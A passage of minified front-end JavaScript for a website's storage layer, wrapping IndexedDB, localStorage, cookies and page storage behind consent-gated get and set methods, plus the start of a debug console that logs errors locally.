needed","color:cyan;",n),i.bDbIsUpdating=!0,s(n.target.result),void 0!==e&&(i.iDbVersion=parseInt(i.oDb.version),i.bDbVersionChanged=!1,i.storeUpdateDb(e))},a.onblocked=function(e){xv.log.debug("%c storage.js - openCommonDb() #"+t+" - store "+i.sDbName+" was blocked","color:red;"),i.setDbIsSupported(!1),i.closeCommonDb(),xv.log.error("IndexedDB is blocked",e)}}))},closeCommonDb:function(){this.bDbIsOpen&&(this.bDbIsOpen=!1,null!==this.oDb&&this.oDb.close())},storeUpdateDb:function(e){var t=this;return new Promise(function(i,n){var o={};if(o.action=e.action,"create"===e.action){o.store_index=e.index_auto_increment?{keyPath:"id",autoIncrement:!0}:{keyPath:e.store_index[0].index};var a=t.oDb.createObjectStore(e.store_name,o.store_index);for(var r in e.store_index)a.createIndex(e.store_index[r].index,e.store_index[r].index,{unique:e.store_index[r].unique});return void("function"==typeof i&&i())}if("remove"===e.action)return void t.deleteStore(e.store_name).then(function(){"function"==typeof i&&i()})["catch"](function(){"function"==typeof n&&n()});"function"==typeof n&&n()})},storeCreate:function(e){var t=this,i={action:"create",store_name:"undefined"!=typeof e.store_name&&null!==e.store_name?e.store_name:this.sDbStoreName,store_index:"undefined"!=typeof e.store_index&&null!==e.store_index?e.store_index:this.aDbStoreIndex,index_auto_increment:"boolean"==typeof e.index_auto_increment?e.index_auto_increment:this.bKeyPathAutoIncrement},n=function(){if(!t.bDbIsOpen)return void t.openCommonDb(i).then(function(){t.storeCreate(e)})["catch"](function(t){"function"==typeof e.callback_store_not_created&&e.callback_store_not_created()});t.closeCommonDb(),t.openCommonDb(i).then(function(){"function"==typeof e.callback_store_created&&e.callback_store_created()})["catch"](function(t){"function"==typeof e.callback_store_not_created&&e.callback_store_not_created()})};t.manageTempStackAdd(n)},storeCreateFromLocalStorage:function(e,t,i){this.bDbIsMigrating=!0,"undefined"==typeof this.aDatasStore&&(this.aDatasStore=[]);var n,o,a=e,r=this;if(this.aDatasStore.push({sDbStoreName:a,aDatas:t&&"object"==typeof t&&t.length>0?t:xv.storage._get(e)}),1===this.aDatasStore.length)o=0;else for(var s in this.aDatasStore)this.aDatasStore[s].sDbStoreName===a&&(o=s);n=r.aDatasStore[o].aDatas;for(var l in n)if("object"==typeof n[l]){var c=n[l],d=new Date(c.t);1970===d.getFullYear()&&new Date(1e3*c.t).getFullYear()===(new Date).getFullYear()&&(c.t=1e3*c.t);var u=function(){return new Promise(function(e,t){try{var i=r.oDb.transaction(a,"readwrite").objectStore(a),n=i.add(JSON.parse(JSON.stringify(c)));n.onsuccess=function(){"function"==typeof e&&e()},n.onerror=function(t){xv.log.error('storage.js - storeCreateFromLocalStorage "'+a+'" --- oRequest.onerror',"REJECT",t),"function"==typeof e&&e()}}catch(o){xv.log.error("storage.js - getAllStoreNames() --- catch on => this.oDb.objectStoreNames;",o),"function"==typeof e&&e()}})};r.manageTempStackAdd(u)}"function"==typeof i&&i(),this.bDbIsMigrating=!1},manageTempStackAdd:function(e){"function"==typeof e&&(this.tempStackAdd(e),this.tempStackExec())},tempStackAdd:function(e){"function"==typeof e&&(this.iCountTempStackAdd="number"!=typeof this.iCountTempStackAdd?1:this.iCountTempStackAdd+1,this.aTempStackTodo.push(e))},tempStackExec:function(){if(!this.bIsTempStackExecuting&&this.aTempStackTodo&&this.aTempStackTodo.length&&this.bDbIsOpen){if(this.bDbVersionChanged)return void xv.log.debug("%c storage.js - tempStackExec --- RETURN","color:aquamarine;","DB version changed !");if(!this.bDbIsUpdating&&!this.bDbIsMigrating){this.bIsTempStackExecuting=!0,this.iCountTempStackExec="number"!=typeof this.iCountTempStackExec?1:this.iCountTempStackExec+1;var e=(this.iCountTempStackExec,this.aTempStackTodo.shift()),t=this;new Promise(function(t,i){if("function"==typeof e){var n=e();return void(n&&"function"==typeof n.then&&"function"==typeof n["catch"]?n.then(function(){t()})["catch"](function(){t()}):t())}i("stacked : Not a function")}).then(function(){t.bIsTempStackExecuting=!1,t.tempStackExec()})["catch"](function(e){t.bIsTempStackExecuting=!1,t.tempStackExec()})}}},set:function(e,t,i,n,o){return console.warn("IndexedDB",t,n,'Using deprecated "set" Indexed DB method. Use setSafe or setSafeOrPrompt.'),this._set(e,t,i,n,o)},_set:function(e,t,i,n,o){if("string"==typeof t&&t.length||(t=this.sDbStoreName),void 0!==e&&null!==e&&e!=={}){var a=this;if(!this.bDbIsOpen)return i?new Promise(function(i,n){a.openCommonDb().then(function(){a._set(e,t,!0).then(i)["catch"](n)})["catch"](function(){"function"==typeof n&&n("error on opening Common DB")})}):void this.openCommonDb().then(function(){a._set(e,t)});if(!this.getStoreExist({store_name:t})){var r=t===this.sDbStoreName?null:[{index:Object.getOwnPropertyNames(e)[0]}],s=e;if(t===this.sDbStoreName&&(s.key=e[Object.keys(e)[0]]),i)return new Promise(function(e,i){a.storeCreate({store_name:t,store_index:r,index_auto_increment:null,callback_store_created:function(){var r=function(){s.hasOwnProperty("t")||(s.t=(new Date).getTime());try{var r,l=a.oDb.transaction(t,"readwrite").objectStore(t);r=o?n?l.put(s,n):l.put(s):n?l.add(s,n):l.add(s),r.onsuccess=function(){"function"==typeof e&&e()},r.onerror=function(e){xv.log.error('storage.js - set "'+t+'" --- oRequest.onerror',"REJECT",e),"function"==typeof i&&i()}}catch(c){xv.log.error("storage.js - set --- catch on => this.oDb.transaction readwrite",c),"function"==typeof i&&i("catch error oRequest")}};a.manageTempStackAdd(r)},callback_store_not_created:function(){"function"==typeof i&&i("error on store Create")}})});this.storeCreate({store_name:t,store_index:r,index_auto_increment:null,callback_store_created:function(){var e=function(){s.hasOwnProperty("t")||(s.t=(new Date).getTime());var e=a.oDb.transaction(t,"readwrite").objectStore(t);n?e.add(s,n):e.add(s)};a.manageTempStackAdd(e)}})}if(i)return new Promise(function(i,r){var s=function(){e.hasOwnProperty("t")||(e.t=(new Date).getTime());try{var s,l=a.oDb.transaction(t,"readwrite").objectStore(t);s=o?n?l.put(e,n):l.put(e):n?l.add(e,n):l.add(e),s.onsuccess=function(){"function"==typeof i&&i()},s.onerror=function(e){xv.log.error('storage.js - set "'+t+'" --- oRequest.onerror',"REJECT",e),"function"==typeof r&&r("oRequest.onerror")}}catch(c){xv.log.error("storage.js - set --- catch on => this.oDb.transaction readwrite",c),"function"==typeof r&&r("catch error oRequest")}};a.manageTempStackAdd(s)});var l=function(){e.hasOwnProperty("t")||(e.t=(new Date).getTime());var i=a.oDb.transaction(t,"readwrite").objectStore(t);n?i.add(e,n):i.add(e)};this.manageTempStackAdd(l)}else if(i)return new Promise(function(e,t){"function"==typeof t&&t("no value to set")})},_setSafe:function(e,t,i,n,o){var a=this;return new Promise(function(r,s){xv.features[e](i,function(){a._set(t,i,!0,n,o).then(function(){"function"==typeof r&&r()})["catch"](function(t){"function"==typeof s&&s(e+" --- set --- catch"+(t?" --- "+t:""))})},function(){"function"==typeof s&&s(e+" --- set --- deSafeElse - REJECT")})})},setSafe:function(e,t,i,n){return this._setSafe("doSafe",e,t,i,n)},setSafeOrPrompt:function(e,t,i,n){return this._setSafe("doSafeOrPrompt",e,t,i,n)},get:function(e,t,i,n){return console.warn("IndexedDB",t,e,'Using deprecated "get" Indexed DB method. Use getSafe or getSafeOrPrompt.'),this._get(e,t,i,n)},_get:function(e,t,i,n){if("string"==typeof t&&t.length||(t=this.sDbStoreName),"boolean"!=typeof i&&(i=!1),this.getStoreExist({store_name:t})){var o=this;return this.bDbIsOpen?(this.oResult=null,new Promise(function(n,a){var r=function(){var r,s=o.oDb.transaction(t,"readonly").objectStore(t),l=function(t){t.target.result!==undefined?(o.oResult=t.target.result,"function"==typeof n&&n(i?t:o.oResult)):"function"==typeof a&&a('"'+e+'" not found')};r="string"==typeof e&&e.length||"number"==typeof e?s.get(e):s.getAll(),r.onsuccess=function(e){l(e)},r.onerror=function(t){xv.log.error('%c storage.js - get "'+e+'" --- oRequest.onerror',"color:orange;","REJECT"),a(t)}};o.manageTempStackAdd(r)})):n?new Promise(function(i,n){o.openCommonDb().then(function(){o._get(e,t).then(i)["catch"](n)})["catch"](function(){"function"==typeof n&&n("error on opening Common DB")})}):void this.openCommonDb().then(function(){o._get(e,t).then(function(){})})}if(n)return new Promise(function(e,t){"function"==typeof t&&t("store doesn't exist")})},_getSafe:function(e,t,i,n){var o=this;return new Promise(function(a,r){xv.features[e](i,function(){o._get(t,i,n,!0).then(function(e){"function"==typeof a&&a(e)})["catch"](function(t){"function"==typeof r&&r(e+" --- get --- catch"+(t?" --- "+t:""))})},function(){"function"==typeof r&&r(e+" --- get --- deSafeElse - REJECT")})})},getSafe:function(e,t,i){return this._getSafe("doSafe",e,t,i)},getSafeOrPrompt:function(e,t,i){return this._getSafe("doSafeOrPrompt",e,t,i)},remove:function(e,t,i){var n=function(e,t){if("function"==typeof e)return void e();"function"==typeof t&&t()};if("string"!=typeof e&&"number"!=typeof e||"string"==typeof e&&!e.length){if(i)return new Promise(function(e,t){n(t,e)})}else{"string"==typeof t&&t.length||(t=this.sDbStoreName);var o=this;if(!this.bDbIsOpen)return i?new Promise(function(i,a){o.openCommonDb().then(function(){o.remove(e,t,!0).then(i)["catch"](function(){n(a,i)})})["catch"](function(){n(a,i)})}):void this.openCommonDb().then(function(){o.remove(e,t)});var a=function(i,a){try{var r=o.oDb.transaction(t,"readwrite").objectStore(t),s=r["delete"](e);s.onsuccess=function(){"function"==typeof i&&i()},s.onerror=function(){xv.log.error('storage.js - remove "'+t+'" --- oRequest.onerror',"REJECT"),n(a,i)}}catch(l){xv.log.error("storage.js - remove",l),n(a,i)}};if(i)return new Promise(a);a()}},update:function(e,t,i){if(!this.bDbIsOpen){var n=this;return void this.openCommonDb().then(function(){n.update(e,t,i)})}"string"==typeof i&&i.length||(i=this.sDbStoreName);var o=this.oDb.transaction([i],"readwrite").objectStore(i),a=o.get(t);a.onsuccess=function(t){if(t.target.result!==undefined){var i=t.target.result;Array.from(Object.keys(e)).map(function(t){i[t]=e[t]}),o.put(i)}},a.onerror=function(e){xv.log.error("storage.js - update",e)}},clear:function(e,t,i,n){var o=this;xv.log.debug('storage.js - clear "'+e+'"');var a=function(n){var a=function(e){for(var i in e.target.result){var n=e.target.result[i];"number"==typeof t?(t=24*t*60*60*1e3,(new Date).getTime()-t>n.t&&o.remove(n[e.target.source.keyPath].toString(),e.target.source.name.toString())):o.remove(n[e.target.source.keyPath],e.target.source.name.toString())}},r=function(e){return new Promise(function(t,i){o._get(null,e,!0).then(function(e){e.target.result.length>0&&a(e),t()})["catch"](i)})},s=function(){"function"==typeof i&&i(),"function"==typeof n&&n()};if("string"==typeof e&&e.length)o.getStoreExist({store_name:e})?r(e).then(s)["catch"](s):xv.log.error('storage.js - clear "'+e+"\" - store doesn't exist");else{var l=o.getAllStoreNames();if(!l||!l.length)return void s();var c=0,d=function(){if(++c<l.length)return void u();s()},u=function(){r(l[c]).then(d)["catch"](d)};u()}};if(n)return new Promise(function(e,t){a(e)});a()},clearLogs:function(){var e=this;this._get(null,"debugconsole.logs",!0).then(function(t){var i=t.target.result,n=i.length;if(!(n<1e3))for(var o=0;o<n-1e3;o++)e.remove(i[o].id,"debugconsole.logs")})},renameStore:function(e,t,i){if(i||!this.oRenaming[e]){this.oRenaming[e]=!0;var n=this;return new Promise(function(i,o){if(!this.bDbIsOpen)return void this.openCommonDb().then(function(){n.renameStore(e,t,!0).then(i)["catch"](o)})["catch"](o);var a=function(){xv.log.debug('storage.js - renameStore starting "'+e+'" to "'+t+'"');var a=n.s.open(n.sDbName,n.iDbVersion+1);a.onerror=function(e){xv.log.error("storage.js - renameStore error",e.target.errorCode,n.sDbName),o()},a.onsuccess=function(e){n.oDb=e.target.result,n.iDbVersion=n.iDbVersion+1},a.onupgradeneeded=function(n){try{var a=n.target.transaction;a.objectStore(e).name=t}catch(r){return void o(r)}a.oncomplete=function(){xv.log.debug('storage.js - renameStore success "'+e+'" to "'+t+'"'),i()},a.onerror=function(i){xv.log.error('storage.js - renameStore error "'+e+'" to "'+t+'"',i),o(i)},a.onabort=function(i){xv.log.warn('storage.js - renameStore aborted "'+e+'" to "'+t+'"',i),o(undefined)},xv.log.debug('storage.js - renameStore commit "'+e+'" to "'+t+'"'),a.commit()}};xv.log.debug('storage.js - renameStore attempt "'+e+'" to "'+t+'"'),xv.indexedDb.getStoreExist({store_name:e,callback_store_exist:function(){xv.log.debug('storage.js - renameStore attempt "'+e+" exists"),xv.indexedDb.getStoreExist({store_name:t,callback_store_no_exist:function(){xv.log.debug('storage.js - renameStore attempt "'+t+" does not exist"),a()}})}})})}},deleteStore:function(e,t){if(t||!this.oDeleting[e]){this.oDeleting[e]=!0;var i=this;return xv.log.info('storage.js - deleteStore("'+e+'")'),new Promise(function(t,n){i.manageTempStackAdd(function(){if(xv.log.info('storage.js - deleteStore manageTempStackAdd "'+e+'"'),!i.bDbIsOpen)return void i.openCommonDb().then(function(){i.deleteStore(e,!0).then(t)["catch"](n)})["catch"](n);var o=function(){i.bDbIsUpdating=!0,xv.log.info('storage.js - deleteStore starting "'+e+'"');var t=i.s.open(i.sDbName,i.iDbVersion+1);t.onerror=function(e){xv.log.error("storage.js - deleteStore error",e.target.errorCode,i.sDbName),n()},t.onsuccess=function(e){xv.log.info("storage.js - deleteStore => onsuccess"),i.oDb=e.target.result,i.iDbVersion=parseInt(i.oDb.version),i.bDbVersionChanged=!1,i.bDbIsUpdating=!1,i.tempStackExec()},t.onupgradeneeded=function(t){i.bDbIsUpdating=!0;try{i.oDb=t.target.result,i.oDb.objectStoreNames.contains(e)&&(i.oDb.deleteObjectStore(e),xv.log.debug('storage.js - deleteStore => Le store "'+e+'" a été supprimé.'))}catch(o){n(o)}}};xv.log.info('storage.js - deleteStore attempt "'+e+'"'),xv.indexedDb.getStoreExist({store_name:e,callback_store_exist:function(){xv.log.info('storage.js - deleteStore attempt "'+e+" exists"),o()},callback_store_no_exist:function(){xv.log.info('storage.js - deleteStore attempt "'+e+" doesn't exists"),i.bDbIsUpdating=!1,i.tempStackExec()}})})})}}};var t=function(){this.s=window.localStorage;for(var e=Object.keys(localStorage),t=0;t<e.length;t++){var i=e[t],n=localStorage.getItem(i);try{var o=JSON.parse(n);if(!o||!o.expires||!o.expires_at)continue;o.expires_at<Date.now()&&this.s.removeItem(i)}catch(a){}}};t.prototype={type:"local",get:function(e,t){return console.warn("LocalStorage",e,'Using deprecated "get" local storage method. Use getSafe or getSafeOrPrompt.'),this._get(e,t)},_get:function(e,t){"string"==typeof t&&t.length>0&&(e=t+"."+e);try{var i=JSON.parse(this.s.getItem(e));return null===i?null:i&&i.expires&&i.expires_at&&i.expires_at<Date.now()?(this.s.removeItem(e),null):i&&"object"==typeof i&&i.expires!==undefined?i.value:i}catch(n){return xv.log.error(n),null}},set:function(e,t,i){return console.warn("LocalStorage",e,'Using deprecated "set" local storage method. Use setSafe or setSafeOrPrompt.'),this._set(e,t,i)},_set:function(e,t,i){"string"==typeof i&&i.length>0&&(e=i+"."+e),this.s.setItem(e,JSON.stringify(t))},remove:function(e,t){if("string"==typeof t&&t.length>0&&(e=t+"."+e),e.includes("{XXX}"))for(var i=new RegExp("^"+e.replaceAll("{XXX}",".*")+"$"),n=0;n<this.s.length;n++){var o=this.s.key(n);i.test(o)&&this.s.removeItem(o)}else this.s.removeItem(e)},clear:function(){this.s.clear()},getCookieName:function(e,t){return(t?t+".":"")+e},getSafe:function(e,t){var i=this;return xv.features.doSafe(this.getCookieName(e,t),function(){return i._get(e,t)})},getSafeOrPrompt:function(e,t){var i=this;return xv.features.doSafeOrPrompt(this.getCookieName(e,t),function(){return i._get(e,t)})},setSafe:function(e,t,i){var n=this;return xv.features.doSafe(this.getCookieName(e,i),function(){return n._set(e,t,i)},undefined,!0)},setSafeOrPrompt:function(e,t,i){var n=this;return xv.features.doSafeOrPrompt(this.getCookieName(e,i),function(){return n._set(e,t,i)},undefined,!0)},setTemp:function(e,t,i,n){var o=this;return xv.features.doSafe(this.getCookieName(e,i),function(){var a={value:t,expires:!0,expires_at:Date.now()+n};return o._set(e,a,i)},undefined,!0)}};var i="_globalns_",n=window.xv.cookies,o=function(){this.data={}};o.prototype={type:"cookie",_loadNs:function(e){if("string"==typeof e&&0!==e.length||(e=i),"object"!=typeof this.data[e]){this.data[e]={};var t=n._get("hexavid_storage_"+e);if("string"==typeof t&&t.length>0)try{t=JSON.parse(t),"object"==typeof t&&(this.data[e]=t)}catch(o){xv.log.error(o)}}},_write:function(e){"string"==typeof e&&0!==e.length||(e=i);try{var t=JSON.stringify(this.data[e]);n.setLocal("hexavid_storage_"+e,t,31536e6,"/")}catch(o){xv.log.error(o)}},get:function(e,t){return console.warn("Cookies",e,'Using deprecated "get" cookie method. Use getSafe or getSafeOrPrompt.'),this._get(e,t)},_get:function(e,t){return this._loadNs(t),"undefined"==typeof this.data[t||i][e]?null:this.data[t||i][e]},getAll:function(e){"string"==typeof e&&0!==e.length||(e=i);var t=document.cookie.split("; "),n={};return t.forEach(function(e){var t=e.split("="),i=t[0],o=t[1];n[i]=o}),Object.keys(n).forEach(function(e){try{n[e]=JSON.parse(n[e])}catch(t){xv.log.error("Erreur de parsing pour le cookie "+e+":",t)}}),n},set:function(e,t,i){return console.warn("Cookies",e,'Using deprecated "set" cookie method. Use setSafe or setSafeOrPrompt.'),this._set(e,t,i)},_set:function(e,t,n){this._loadNs(n),this.data[n||i][e]=t,this._write(n)},remove:function(e,t){if(this._loadNs(t),e.includes("{XXX}")){var n=new RegExp("^"+e.replaceAll("{XXX}",".*")+"$"),o=this.getAll(t);for(var a in o)n.test(a)&&this.remove(a,t)}else"undefined"!=typeof this.data[t||i][e]&&(delete this.data[t||i][e],this._write(t))},clear:function(){this._loadNs(ns),this.data[ns||i]={},this._write(ns)},getCookieName:function(e,t){return(t?t+".":"")+e},getSafe:function(e,t){var i=this;return xv.features.doSafe(this.getCookieName(e,t),function(){return i._get(e,t)})},getSafeOrPrompt:function(e,t){var i=this
;return xv.features.doSafeOrPrompt(this.getCookieName(e,t),function(){return i._get(e,t)})},setSafe:function(e,t,i){var n=this;return xv.features.doSafe(this.getCookieName(e,i),function(){return n._set(e,t,i)},undefined,!0)},setSafeOrPrompt:function(e,t,i){var n=this;return xv.features.doSafeOrPrompt(this.getCookieName(e,i),function(){return n._set(e,t,i)},undefined,!0)}},window.xv||(window.xv={});var a=function(){this.bDBWorking=!!xv.indexedDb&&xv.indexedDb.getDbIsSupported()};a.prototype={getStore:function(e){return this.getOrCreateStore(e,!0)},getOrCreateStore:function(e,t,i){xv.log.debug('iDB_storage -> getOrCreateStore "'+e+'"',t?"(get only)":"(get or create)",void 0!==i&&i.length?"- custom store index ":"");var n=this;return void 0!==i&&i.length||(i=[{index:"k",unique:!0},{index:"d",unique:!1},{index:"t",unique:!1}]),new Promise(function(o,a){if(!n.bDBWorking&&(xv.log.debug('%c iDB_storage -> getOrCreateStore "'+e+'" --- !bDBWorking',"color:orange;","REJECT"),"function"==typeof a))return void a();var r=function(){o()},s=function(){if(t)return xv.log.debug("%c iDB_storage -> getOrCreateStore --- callback_store_no_exist","color:orange;","REJECT"),void a();xv.indexedDb.storeCreate({store_name:e,store_index:i,callback_store_created:function(){xv.log.debug('iDB_storage -> getOrCreateStore "'+e+'" --- storeCreate CREATED',"RESOLVE"),o()},callback_store_not_created:function(){xv.log.debug('iDB_storage -> getOrCreateStore "'+e+'" --- storeCreate NOT CREATED',"REJECT"),"function"==typeof a&&a()}})};xv.indexedDb.getStoreExist({store_name:e},!0).then(r)["catch"](s)})},getSimple:function(e,t,i){return console.warn("idb_storage",t,e,'Using deprecated "getSimple" Indexed DB method. Use getSimpleSafe or getSimpleSafeOrPrompt.'),this._getSimple(e,t,i)},_getSimple:function(e,t,i){xv.log.debug("iDB_storage -> get",e,t);var n=this;return new Promise(function(o,a){n._get(e,t).then(function(t){if(null===e){var n=[];if(t&&t.length)for(var a in t)n.push(i?{sKey:t[a].k,oData:t[a].d,iTimestamp:t[a].t}:t[a].d);return void o(n)}o(i?{sKey:t.k,oData:t.d,iTimestamp:t.t}:t.d)})["catch"](function(){"function"==typeof a&&a()})})},_getSimpleSafe:function(e,t,i,n){var o=this;return new Promise(function(a,r){xv.features[e](i,function(){o._getSimple(t,i,n).then(function(e){"function"==typeof a&&a(e)})["catch"](function(t){"function"==typeof r&&r(e+" --- getSimple --- catch"+(t?" --- "+t:""))})},function(){"function"==typeof r&&r(e+" --- getSimple --- deSafeElse - REJECT")})})},getSimpleSafe:function(e,t,i){return this._getSimpleSafe("doSafe",e,t,i)},getSimpleSafeOrPrompt:function(e,t,i){return this._getSimpleSafe("doSafeOrPrompt",e,t,i)},get:function(e,t){return console.warn("idb_storage",t,e,'Using deprecated "get" Indexed DB method. Use getSafe or getSafeOrPrompt.'),this._get(e,t)},_get:function(e,t){var i=this;return new Promise(function(n,o){if(!i.bDBWorking)return void("function"==typeof o&&o());i.getStore(t).then(function(){xv.indexedDb._get(e,t,!1,!0).then(function(t){xv.log.info("iDB_storage -> get DONE :",e),n(t)})["catch"](function(){"function"==typeof o&&o()})})["catch"](function(){"function"==typeof o&&o()})})},_getSafe:function(e,t,i){var n=this;return new Promise(function(o,a){xv.features[e](i,function(){n._get(t,i).then(function(e){"function"==typeof o&&o(e)})["catch"](function(t){"function"==typeof a&&a(e+" --- get --- catch"+(t?" --- "+t:""))})},function(){"function"==typeof a&&a(e+" --- get --- deSafeElse - REJECT")})})},getSafe:function(e,t){return this._getSafe("doSafe",e,t)},getSafeOrPrompt:function(e,t){return this._getSafe("doSafeOrPrompt",e,t)},setSimple:function(e,t,i){return console.warn("idb_storage",i,e,'Using deprecated "setSimple" Indexed DB method. Use setSimpleSafe or setSimpleSafeOrPrompt.'),this._setSimple(e,t,i)},_setSimple:function(e,t,i){return this._set(e,{k:e,d:t,t:(new Date).getTime()},i)},_setSimpleSafe:function(e,t,i,n){var o=this;return new Promise(function(a,r){xv.features[e](n,function(){o._setSimple(t,i,n).then(function(){"function"==typeof a&&a()})["catch"](function(t){"function"==typeof r&&r(e+" --- setSimple --- catch"+(t?" --- "+t:""))})},function(){"function"==typeof r&&(r("setSimpleSafe --- do Safe ELSE - REJECT"),r(e+" --- setSimple --- deSafeElse - REJECT"))})})},setSimpleSafe:function(e,t,i){return this._setSimpleSafe("doSafe",e,t,i)},setSimpleSafeOrPrompt:function(e,t,i){return this._setSimpleSafe("doSafeOrPrompt",e,t,i)},set:function(e,t,i){return console.warn("idb_storage",i,e,'Using deprecated "set" Indexed DB method. Use setSafe or setSafeOrPrompt.'),this._set(e,t,i)},_set:function(e,t,i){xv.log.debug("iDB_storage -> set","\n\t- sKey :\t\t\t",e,"\n\t- oData :\t\t\t",t,"\n\t- sStoreName :\t\t",i);var n=this;return new Promise(function(o,a){var r=function(){xv.indexedDb._set(t,i,!0).then(function(){xv.log.info("iDB_storage -> set DONE :",e),"function"==typeof o&&o()})["catch"](function(){"function"==typeof a&&a()})};n.remove(e,i,!0).then(function(){r()})["catch"](function(){r()})})},_setSafe:function(e,t,i,n){var o=this;return new Promise(function(a,r){xv.features[e](n,function(){o._set(t,i,n).then(function(){"function"==typeof a&&a()})["catch"](function(t){"function"==typeof r&&r(e+" --- set --- catch"+(t?" --- "+t:""))})},function(){"function"==typeof r&&r(e+" --- set --- deSafeElse - REJECT")})})},setSafe:function(e,t,i){return this._setSafe("doSafe",e,t,i)},setSafeOrPrompt:function(e,t,i){return this._setSafe("doSafeOrPrompt",e,t,i)},remove:function(e,t,i){xv.log.debug("iDB_storage -> remove","\n\t- sKey :\t\t\t\t\t\t",e,"\n\t- sStoreName :\t\t\t\t\t",t,"\n\t- bCreateStoreIfDoesntExist :\t",i);var n=this;return new Promise(function(o,a){if(!n.bDBWorking&&"function"==typeof a)return void a();n.getOrCreateStore(t,!i).then(function(){xv.indexedDb.remove(e,t,!0).then(function(){"function"==typeof o&&o()})["catch"](function(){"function"==typeof a&&a()})})["catch"](function(){"function"==typeof a&&a()})})}};var r=function(){window.xv.oPageSave={}};r.prototype={getKeyName:function(e,t){return"string"==typeof t&&t.length?t+"."+e:e},get:function(e,t){return e?(e=this.getKeyName(e,t),"undefined"==typeof window.xv.oPageSave[e]?undefined:window.xv.oPageSave[e]):(xv.log.error("page_storage.get - no key given"),undefined)},set:function(e,t,i){if(!e)return void xv.log.error("page_storage.set - no key given");window.xv.oPageSave[this.getKeyName(e,i)]=t},remove:function(e,t){if(!e)return void xv.log.error("page_storage.remove - no key given");e=this.getKeyName(e,t),"undefined"!=typeof window.xv.oPageSave[e]&&delete window.xv.oPageSave[e]}};try{if("object"==typeof window.indexedDB&&(xv.log.debug("storage.js - INIT xv.indexedDb"),xv.indexedDb=new e,xv.indexedDb.setDbIsSupported(!0),xv.indexedDb.openCommonDb().then(function(){xv.log.debug("storage.js - INIT xv.indexedDb --- Opened")})["catch"](function(){xv.log.debug("storage.js - INIT xv.indexedDb --- NOT Opened")})),"object"==typeof window.localStorage){var s=window.localStorage,l="__storage_test__";s.setItem(l,l),s.removeItem(l),window.xv.storage=new t}}catch(c){xv.log.debug("storage.js - INIT xv.indexedDb ERROR CATCH ",c)}window.xv.storage||(window.xv.storage=new o),window.xv.idb_storage=new a,window.xv.page_storage=new r}(),function(){var e=xv.indexedDb&&xv.indexedDb.getDbIsSupported();if(e){var t="debugconsole.logs",i=function(){var e=[{index:"id",unique:!0},{index:"a",unique:!1},{index:"x",unique:!1}];xv.indexedDb.getStoreExist({store_name:t,store_index:e,callback_store_no_exist:function(){var i=function(){xv.indexedDb.storeCreate({store_name:t,store_index:e,index_auto_increment:!0,callback_store_created:function(){var e=xv.storage.getSafe(t);e&&e.length>0&&xv.indexedDb.storeCreateFromLocalStorage(t,e)}})};xv.indexedDb.manageTempStackAdd(i)},callback_store_exist:function(){if(xv.indexedDb.getRemoveLocalStorage()){xv.indexedDb.clearLogs();var e=xv.storage.getSafe(t);if(null!==e&&e!==undefined){var i=0;for(var n in e)i=e[n].t>i?e[n].t:i;1970===new Date(i).getFullYear()&&new Date(1e3*i).getFullYear()===(new Date).getFullYear()&&(i*=1e3),(new Date).getTime()-6048e5>i&&xv.storage.remove(t)}}}})};xv.indexedDb.manageTempStackAdd(i)}var n=window.xv.storage,o=function(e){var t=document.createElement("div");return t.appendChild(document.createTextNode(e)),t.innerHTML},a=function(e,t,i,n,o){var a=document.createElement(e);t&&(a.className=t);for(var r in i)i.hasOwnProperty(r)&&(a.style[r]=i[r]);return n&&(a.innerHTML=n),o&&(a.innerText?a.innerText=o:a.textContent=o),a},r=function(e,t){var i=!1;for(var n in e.childNodes)if(1===e.childNodes[n].nodeType){i=e.childNodes[n];break}i?e.insertBefore(t,i):e.appendChild(t)},l=function(){-1!==window.location.href.indexOf("debugjs=1")?(this.is_debug=!0,n.setSafe("enabled",!0,"debugconsole")):n.getSafe("enabled","debugconsole")&&(this.is_debug=!0),-1!==window.location.href.indexOf("no_onerror=1")?(this.no_onerror=!0,n.setSafe("no_onerror",!0,"debugconsole")):n.getSafe("no_onerror","debugconsole")&&(this.no_onerror=!0),this.node,this.logs,"function"!=typeof window.addEventListener||this.no_onerror||window.addEventListener("error",function(e){var t=e.message,i=e.filename,n=e.lineno,o=e.colno,a=e.error,r={};return r.u=i+":"+n,-1!==t.indexOf("Script error")&&(t+=" (generic cross-origin script error, no further information available)"),"number"==typeof o&&(r.u+=":"+o),"object"==typeof a&&null!==a?"string"==typeof a.stack&&(console.error(a.stack),r.s=a.stack.split(window.location.protocol+"//"+window.location.hostname).join("")):console.error('ERROR: "'+t+'" in '+r.u),xv.console.log(t,"Global error",null,r),!0})};l.prototype={_read:function(t){var i=this,o=function(){i.logs&&"object"==typeof i.logs||(i.logs=[]);for(var e in i.logs)i.logsize+=i.logs[e].s;"function"==typeof t&&t()};if("object"!=typeof this.logs)if(this.logsize=0,e){var a=function(){i.getHistory().then(function(e){i.logs=e,o()})};xv.indexedDb.manageTempStackAdd(a)}else this.logs=n.getSafe("logs","debugconsole"),o();else"function"==typeof t&&t()},_cleanLogs:function(){for(;this.logsize>1e5;){var e=this.logs.pop();this.logsize-=e.s}},getHistory:function(){return e?new Promise(function(e,i){var n=function(){xv.indexedDb.getSafe(null,t,!1,!0).then(function(t){e(t)})};xv.indexedDb.manageTempStackAdd(n)}):n.getSafe("logs","debugconsole")||[]},displayHistory:function(){var t,i=this,n=function(){if(0===t.length)return void console.info("No history");for(var e=t.length-1;e>=0;e--){var i=t[e],n=new Date(i.t),o=n.toUTCString()+": "+i.a+" - "+i.x;i.eu&&(o+=" IN "+i.eu),console.info(o),"undefined"!=typeof i.js&&(console.info("Status: "+i.js+" / State: "+i.jr),console.info("Response headers:",i.jh),console.info("Response text:",i.jt)),i.rjsm&&console.info("RJS MODULES: "+i.rjsm),i.rjsp&&console.info("RJS MAP: "+i.rjsp),i.es&&console.info("STACK: "+i.es),i.json&&console.info("JSON payload:",i.json)}};if(e){var o=function(){i.getHistory().then(function(e){t=e,n()})};xv.indexedDb.manageTempStackAdd(o)}else t=this.getHistory(),n()},getHtmlHistory:function(t,i){var n,o=a("div","debug-js-console",t?"":{margin:"10px 0",border:"2px solid #000",background:"#ddd",padding:"5px 10px",fontFamily:"monospace",fontSize:"12px",lineHeight:1.3,color:"#000"}),r=this,s=function(){if(0===n.length)return o;("number"!=typeof i||i<=0||i>n.length)&&(i=n.length);for(var e=0;e<i;e++){var t=n[e];r._addHtml(o,new Date(t.t),t.x,t.a,"undefined"!=typeof t.js&&t,("undefined"!=typeof t.eu||"undefined"!=typeof t.rjsp||"undefined"!=typeof t.rjsm)&&t)}};return e?new Promise(function(e,t){var i=function(){r.getHistory().then(function(t){n=t,s(),"function"==typeof 